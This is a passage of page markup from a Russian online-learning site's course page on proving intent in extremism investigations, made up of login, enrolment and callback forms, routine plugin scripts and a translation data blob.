					 <p style='color:#000000;width: fit-content'> Присоединиться</p><a style='margin-left: 8px !important;width: 200px !important;padding-top:6px !important;border-color: #4f71e8;padding-bottom:6px !important;margin-bottom: 3px !important;border-radius: 4px !important;border-bottom-width: thin' class='mo_btn mo_btn-mo mo_btn-block mo_btn-social mo_btn-google mo_btn-custom-dec login-button mo_btn_transform' onClick="moOpenIdLogin('google','true');"> <img data-lazyloaded="1" src="[data-uri]" width="40" height="40" class='fa' style='padding-top:0px !important;margin-top: 0' data-src='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/images/icons/g.png'><noscript><img width="40" height="40" class='fa' style='padding-top:0px !important;margin-top: 0' src='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/images/icons/g.png'></noscript>Зайдите в учетную запись, используя Google</a><a style='margin-left: 8px !important;width: 200px !important;padding-top:6px !important;padding-bottom:6px !important;margin-bottom: 3px !important;border-radius: 4px !important' class='mo_btn mo_btn-mo mo_btn-block mo_btn-social mo_btn-vk mo_btn-custom-dec login-button mo_btn_transform_i  ' onClick="moOpenIdLogin('vkontakte','true');"> <i class='fab fa-vk' style='padding-top:0px !important;margin-top: 0' src='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/images/icons/vkontakte.png'></i>Зайдите в учетную запись, используя Vkontakte</a></div> 		<div class="tutor-d-flex tutor-justify-between tutor-align-center form-row">
			<div class="tutor-form-check">
				<label for="tutor-login-agmnt-1" class="form-label-checkbox">
					<input id="tutor-login-agmnt-1" type="checkbox" name="rememberme" value="forever"/>
					Запомни меня				</label>
			</div>
			<a href="https://uchiprof.ru/dashboard/retrieve-password" class="forgot-password-link link-transition-02">
				Забыли пароль?			</a>
		</div>

				<div class="form-row">
			<button type="submit" class="tutor-btn tutor-btn-primary tutor-btn-block">
				Войти			</button>
		</div>
			</form>
				<mo-openid-icons>
							<script>
				document.addEventListener("DOMContentLoaded", function () {
                    jQuery(".mo_btn-mo").prop("disabled",false);
                    });
			</script>
					<script type="text/javascript">
			document.addEventListener("DOMContentLoaded", function () {
                jQuery(document).ready(function () {
                jQuery(".login-button").css("cursor", "pointer");
            });
                            });
			function mo_openid_on_consent_change(checkbox){
				if (! checkbox.checked) {
					jQuery('#mo_openid_consent_checkbox').val(1);
					jQuery(".mo_btn-mo").attr("disabled", true);
					jQuery(".login-button").addClass("dis");
				} else {
					jQuery('#mo_openid_consent_checkbox').val(0);
					jQuery(".mo_btn-mo").attr("disabled", false);
					jQuery(".login-button").removeClass("dis");
				}
			}

			var perfEntries = performance.getEntriesByType("navigation");

			if (perfEntries[0].type === "back_forward") {
				location.reload(true);
			}
			function HandlePopupResult(result) {
				window.location = "https://uchiprof.ru";
			}
			function moOpenIdLogin(app_name,is_custom_app) {
				var current_url = window.location.href;
				var cookie_name = "redirect_current_url";
				var d = new Date();
				d.setTime(d.getTime() + (2 * 24 * 60 * 60 * 1000));
				var expires = "expires="+d.toUTCString();
				document.cookie = cookie_name + "=" + current_url + ";" + expires + ";path=/";

								var base_url = 'https://uchiprof.ru';
				var request_uri = '/courses/problemy-dokazyvaniya-umysla-pri-rassledovanii-prestuplenij-ekstremistkoj-napravlennosti/';
				var http = 'https://';
				var http_host = 'uchiprof.ru';
				var default_nonce = 'f12a63168a';
				var custom_nonce = '6c2d69408d';
				if(is_custom_app == 'false'){
					if ( request_uri.indexOf('wp-login.php') !=-1){
						var redirect_url = base_url + '/?option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';

					}else {
						var redirect_url = http + http_host + request_uri;
						if(redirect_url.indexOf('?') != -1){
							redirect_url = redirect_url +'&option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';
						}
						else
						{
							redirect_url = redirect_url +'?option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';
						}
					}

				}
				else {
					if ( request_uri.indexOf('wp-login.php') !=-1){
						var redirect_url = base_url + '/?option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';


					}else {
						var redirect_url = http + http_host + request_uri;
						if(redirect_url.indexOf('?') != -1)
							redirect_url = redirect_url +'&option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';
						else
							redirect_url = redirect_url +'?option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';
					}

				}
				if( 0) {
					var myWindow = window.open(redirect_url + app_name, "", "width=700,height=620");
				}
				else{
					window.location.href = redirect_url + app_name;
				}
			}
		</script>
		<div class='mo-openid-app-icons'>
					 <p style='color:#000000; width: fit-content;'> или войдите с помощью</p><a   style='margin-left: 0px !important;  width: 200px !important;padding-top:15px !important;border-color: #4f71e8; padding-bottom:15px !important;margin-bottom: -5px !important;border-radius: 4px !important;border-color: rgba(79, 113, 232, 1);border-bottom-width: thin;' class='mo_btn mo_btn-mo mo_btn-block-inline mo_btn-social mo_btn-google mo_btn-custom-dec login-button mo_btn_transform' onClick="moOpenIdLogin('google','true');"> <img data-lazyloaded="1" src="[data-uri]" width="40" height="40" class='fa'  style='padding-top:9px !important; margin-top: 0' data-src='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/images/icons/g.png'><noscript><img width="40" height="40" class='fa'  style='padding-top:9px !important; margin-top: 0' src='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/images/icons/g.png'></noscript>Зайдите в учетную запись, используя Google</a><a   style='margin-left: 0px !important;width: 200px !important;padding-top:15px !important;padding-bottom:15px !important;margin-bottom: -5px !important;border-radius: 4px !important;' class='mo_btn mo_btn-mo mo_btn-block-inline mo_btn-social mo_btn-vk mo_btn-custom-dec login-button mo_btn_transform ' onClick="moOpenIdLogin('vkontakte','true');"> <i  class='fab fa-vk'  style='padding-top:9px !important; margin-top: 0' src='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/images/icons/vkontakte.png'></i>Зайдите в учетную запись, используя Vkontakte</a></div> <br>			</mo-openid-icons>
			<script>
				if ( !customElements.get( 'mo-openid-icons' ) ) {
					customElements.define( 'mo-openid-icons', class MoOpendIdIcons extends HTMLElement {
						constructor() {
							super()
						}
						connectedCallback() {
							const buttons = this.querySelectorAll( 'a' );
							buttons && buttons.forEach( ( socialBtn ) => {
								socialBtn.removeAttribute( 'style' )
								const svg = socialBtn.querySelector( 'svg' )
								svg && svg.removeAttribute( 'style' )

								const mofa = socialBtn.querySelector( 'img' )
								mofa && mofa.removeAttribute( 'style' )
							} );
						}
					} );
				}
			</script>
					<script>
			document.addEventListener( 'DOMContentLoaded', function() {
				var { __ } = wp.i18n;
				var loginModal = document.querySelector( '.tutor-modal.tutor-login-modal' );
				var errors = [];
				if ( loginModal && errors.length ) {
					loginModal.classList.add( 'tutor-is-active' );
				}
			} );
		</script>
		</div>
			</div>
		</div>
	</div>
</div>
            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        		<div data-elementor-type="popup" data-elementor-id="15798" class="elementor elementor-15798 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c41e1b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-content-align-center elementor-section-column-vertical-align-stretch" data-id="c41e1b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-015d1d1" data-id="015d1d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f74fd0d edumall-contact-form-style-01 edumall-button-align-stretch elementor-widget elementor-widget-tm-contact-form-7" data-id="f74fd0d" data-element_type="widget" data-widget_type="tm-contact-form-7.default">
				<div class="elementor-widget-container">
					<div class="edumall-contact-form-7">
			
<div class="wpcf7 no-js" id="wpcf7-f23005-o2" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/courses/problemy-dokazyvaniya-umysla-pri-rassledovanii-prestuplenij-ekstremistkoj-napravlennosti/#wpcf7-f23005-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="23005" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f23005-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="4.5.1" />
</div>
<h2 class="title1">Запись на курс<br />
	<div class="pole">
		<p><span class="wpcf7-form-control-wrap inputname" data-name="inputname"><input type="text" name="inputname" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="Проблемы доказывания умысла при расследовании преступлений экстремисткой направленности" /></span><span class="wpcf7-form-control-wrap inputname2" data-name="inputname2"><input type="text" name="inputname2" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="https://uchiprof.ru/courses/problemy-dokazyvaniya-umysla-pri-rassledovanii-prestuplenij-ekstremistkoj-napravlennosti/" /></span><span class="wpcf7-form-control-wrap bitrixid" data-name="bitrixid"><input type="text" name="bitrixid" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="11351" /></span><span class="wpcf7-form-control-wrap artikul" data-name="artikul"><input type="text" name="artikul" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="925" /></span>
		</p>
	</div><br />
	<div class="form-group">
		<div class="form-input-group">
			<p><span class="wpcf7-form-control-wrap" data-name="text-104"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required names" aria-required="true" aria-invalid="false" placeholder="Ваше имя" value="" type="text" name="text-104" /></span>
			</p>
		</div>
	</div><br />
	<div class="form-group">
		<div class="form-input-group">
			<p><span class="wpcf7-form-control-wrap" data-name="tel-955"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel names" aria-required="true" aria-invalid="false" placeholder="Номер телефона" value="" type="tel" name="tel-955" /></span>
			</p>
		</div>
	</div><br />
	<div class="pole">
		<p><span class="wpcf7-form-control-wrap" data-name="acceptance-224"><span class="wpcf7-form-control wpcf7-acceptance invert"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-224" value="1" aria-invalid="false" /></span></span></span>
		</p>
	</div><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner form-btn" type="submit" value="Записаться на курс" /><br />
	<div class="loading-text">
	</div><br />
<script type="text/javascript"> 
jQuery(
 function( $ ) {
 $( document ).on(
 'elementor/popup/show',
 function ( event, id, instance ) {
 $( 'input[type="tel"]' )
 .inputmask('9-(999)-999-99-99',{placeholder: '_'});
 }
 ); 
 }
);
</script><br />
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
 ym(89819391, 'reachGoal', 'zakaz-course');
}, false );
</script>
</h2><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="17426" class="elementor elementor-17426 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:{&quot;devices&quot;:&quot;yes&quot;,&quot;browsers&quot;:&quot;yes&quot;,&quot;devices_devices&quot;:[&quot;desktop&quot;,&quot;mobile&quot;,&quot;tablet&quot;],&quot;browsers_browsers&quot;:&quot;all&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4c31a5c elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="4c31a5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-81a7a1d" data-id="81a7a1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49b417a edumall-contact-form-style-01 edumall-button-align-stretch elementor-widget elementor-widget-tm-contact-form-7" data-id="49b417a" data-element_type="widget" data-widget_type="tm-contact-form-7.default">
				<div class="elementor-widget-container">
					<div class="edumall-contact-form-7">
			
<div class="wpcf7 no-js" id="wpcf7-f5840-o3" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/courses/problemy-dokazyvaniya-umysla-pri-rassledovanii-prestuplenij-ekstremistkoj-napravlennosti/#wpcf7-f5840-o3" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5840" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5840-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="4.5.1" />
</div>
<h3 class="form-title">Заказать обратный звонок
</h3>
<div class="pole">
	<p><span class="wpcf7-form-control-wrap inputname" data-name="inputname"><input type="text" name="inputname" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="Проблемы доказывания умысла при расследовании преступлений экстремисткой направленности" /></span><span class="wpcf7-form-control-wrap inputname2" data-name="inputname2"><input type="text" name="inputname2" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="https://uchiprof.ru/courses/problemy-dokazyvaniya-umysla-pri-rassledovanii-prestuplenij-ekstremistkoj-napravlennosti/" /></span>
	</p>
</div>
<h6 class="form-subtitle">Оставьте, пожалуйста, свой номер телефона и мы свяжемся с вами в рабочее время
</h6>
<p><span class="wpcf7-form-control-wrap" data-name="names"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required names" aria-required="true" aria-invalid="false" placeholder="Ваше имя" value="" type="text" name="names" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel names" aria-required="true" aria-invalid="false" placeholder="Ваш телефон" value="" type="tel" name="phone" /></span>
</p>
<div class="pole">
	<p><span class="wpcf7-form-control-wrap" data-name="acceptance-224"><span class="wpcf7-form-control wpcf7-acceptance invert"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-224" value="1" aria-invalid="false" /></span></span></span>
	</p>
</div>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner form-btn" type="submit" value="Мы перезвоним" />
</p>
<p><script type="text/javascript"> 
jQuery(document).ready(function($) {
 $('input[type="tel"]').inputmask("9-(999)-999-99-99",{placeholder:"_"});
});
</script>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="22900" class="elementor elementor-22900 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6a8403c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-content-align-center elementor-section-column-vertical-align-stretch" data-id="6a8403c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-515883c1" data-id="515883c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6aac0133 edumall-contact-form-style-01 edumall-button-align-stretch elementor-widget elementor-widget-tm-contact-form-7" data-id="6aac0133" data-element_type="widget" data-widget_type="tm-contact-form-7.default">
				<div class="elementor-widget-container">
					<div class="edumall-contact-form-7">
			
<div class="wpcf7 no-js" id="wpcf7-f22901-o4" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/courses/problemy-dokazyvaniya-umysla-pri-rassledovanii-prestuplenij-ekstremistkoj-napravlennosti/#wpcf7-f22901-o4" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="22901" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f22901-o4" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="4.5.1" />
</div>
<h2 class="title1">Запись (очно) <br />
	<div class="pole">
		<p><span class="wpcf7-form-control-wrap inputname" data-name="inputname"><input type="text" name="inputname" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="Проблемы доказывания умысла при расследовании преступлений экстремисткой направленности" /></span><span class="wpcf7-form-control-wrap inputname2" data-name="inputname2"><input type="text" name="inputname2" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="https://uchiprof.ru/courses/problemy-dokazyvaniya-umysla-pri-rassledovanii-prestuplenij-ekstremistkoj-napravlennosti/" /></span>
		</p>
	</div><br />
	<div class="form-group">
		<div class="form-input-group">
			<p><span class="wpcf7-form-control-wrap" data-name="text-104"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required names" aria-required="true" aria-invalid="false" placeholder="Ваше имя" value="" type="text" name="text-104" /></span>
			</p>
		</div>
	</div><br />
	<div class="form-group">
		<div class="form-input-group">
			<p><span class="wpcf7-form-control-wrap" data-name="tel-908"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel names" aria-required="true" aria-invalid="false" placeholder="Ваш телефон" value="" type="tel" name="tel-908" /></span>
			</p>
		</div>
	</div><br />
	<div class="pole">
		<p><span class="wpcf7-form-control-wrap" data-name="acceptance-224"><span class="wpcf7-form-control wpcf7-acceptance invert"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-224" value="1" aria-invalid="false" /></span></span></span>
		</p>
	</div><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner form-btn" type="submit" value="Записаться на курс" />
</h2><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="wpc-filters-overlay"></div>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://uchiprof.ru/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' media='all' />
<link rel='stylesheet' id='elementor-post-2387-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/post-2387.css' media='all' />
<link rel='stylesheet' id='elementor-post-7450-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/post-7450.css' media='all' />
<link rel='stylesheet' id='elementor-post-18403-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/post-18403.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://uchiprof.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='elementor-post-6417-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/post-6417.css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://uchiprof.ru/wp-content/plugins/elementor/assets/css/widget-spacer.min.css' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://uchiprof.ru/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://uchiprof.ru/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css' media='all' />
<link rel='stylesheet' id='mo-openid-sl-wp-font-awesome-css' href='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/css/mo-font-awesome.min.css' media='all' />
<link rel='stylesheet' id='mo-wp-style-icon-css' href='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/css/mo_openid_login_icons.css?version=7.6.8' media='all' />
<link rel='stylesheet' id='mo-wp-bootstrap-social-css' href='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/css/bootstrap-social.css' media='all' />
<link rel='stylesheet' id='mo-wp-bootstrap-main-css' href='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/css/bootstrap.min-preview.css' media='all' />
<link rel='stylesheet' id='elementor-post-17426-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/post-17426.css' media='all' />
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/libs/polyfill/intersection-observer.min.js" id="intersection-observer-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/embed-any-document/js/pdfobject.min.js" id="awsm-ead-pdf-object-js"></script>
<script id="awsm-ead-public-js-extra">
var eadPublic = [];
</script>
<script src="https://uchiprof.ru/wp-content/plugins/embed-any-document/js/embed-public.min.js" id="awsm-ead-public-js"></script>
<script id="cf7_notie-js-extra">
var cf7_notie_vars = {"alert_color_success_background":"","alert_color_warning_background":"","alert_color_error_background":""};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/cf7-notie/public/js/notie.js" id="cf7_notie-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/cf7-sweet-alert-popup/assets/js/cf7simplepopup-core.js" id="cf7simplepopup-js-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/cf7-sweet-alert-popup/assets/js/sweetalert2.all.min.js" id="sweetalert-js"></script>
<script id="isw-frontend-js-extra">
var isw_vars = {"ajax":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","nonce":"b63b59ba2f","product_selector":".product","price_selector":".price","localization":{"add_to_cart_text":"Add to cart","read_more_text":"Read more","select_options_text":"Select options"}};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/insight-swatches/assets/js/frontend.min.js" id="isw-frontend-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/tinymce/tinymce.min.js" id="tutor-tiny-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor-pro/assets/lib/codesample/prism.min.js" id="tutor-tinymce-codesample-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor-pro/assets/lib/tinymce/code.plugin.min.js" id="tutor-tinymce-code-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor-pro/assets/lib/prism/prism.min.js" id="tutor-prism-js-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor-pro/assets/lib/prism/script.js" id="tutor-prism-script-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="tutor-pro-front-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "tutor-pro", {"translation-revision-date":"2024-11-09 08:41+0000","generator":"Loco https:\/\/localise.biz\/","source":"assets\/js\/front.js","domain":"tutor-pro","locale_data":{"tutor-pro":{"":{"domain":"","lang":"ru_RU","plural-forms":"nplurals=3; plural=(n%10==1 && n%100!=11 ? 0 : n%10>=2 && n%10<=4 && (n%100<12 || n%100>14) ? 1 : 2);"},"Something went wrong, please try again!":["\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437!"],"Cancel":["\u041e\u0442\u043c\u0435\u043d\u0430"],"Something went wrong":["\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a"],"Calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c"],"Days":["\u0414\u043d\u0438"],"Hours":["\u0427\u0430\u0441\u043e\u0432"],"Seconds":["\u0421\u0435\u043a\u0443\u043d\u0434"],"Minutes":["\u041c\u0438\u043d\u0443\u0442"],"Success!":["\u0412\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u043e!"],"Failed":["\u041d\u0435\u0437\u0430\u0447\u0435\u0442"],"Invalid e-mail address":["\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 e-mail \u0430\u0434\u0440\u0435\u0441."],"Search...":["\u041f\u043e\u0438\u0441\u043a..."],"Assignment: ":["\u041d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435: "],"Delete":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c "],"Deadline: ":["\u041a\u0440\u0430\u0439\u043d\u0438\u0439 \u0441\u0440\u043e\u043a: "],"Unlocked on: ":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e: "],"Unlock Date: ":["\u0414\u0430\u0442\u0430 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043a\u0438: "],"No data found in this section":["\u0414\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e\u043c \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b"],"Something went wrong, please try again after refreshing page":["\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a, \u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0441\u043b\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Bundle creation failed":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043f\u0430\u043a\u0435\u0442"],"Error!":["\u041e\u0448\u0438\u0431\u043a\u0430!"],"Success":["\u0423\u0441\u043f\u0435\u0448\u043d\u043e"],"Search students":["\u041f\u043e\u0438\u0441\u043a \u0443\u0447\u0435\u043d\u0438\u043a\u043e\u0432"],"Please add 1 or more character":["\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 1 \u0438\u043b\u0438 \u0431\u043e\u043b\u0435\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432"],"Do you want to import students from this Classroom?":["\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0443\u0447\u0430\u0449\u0438\u0445\u0441\u044f \u0438\u0437 \u044d\u0442\u043e\u0433\u043e \u041a\u043b\u0430\u0441\u0441\u0430?"],"This is not recommended for paid courses as importing will skip the payment procedure.":["\u042d\u0442\u043e \u043d\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u0434\u043b\u044f \u043f\u043b\u0430\u0442\u043d\u044b\u0445 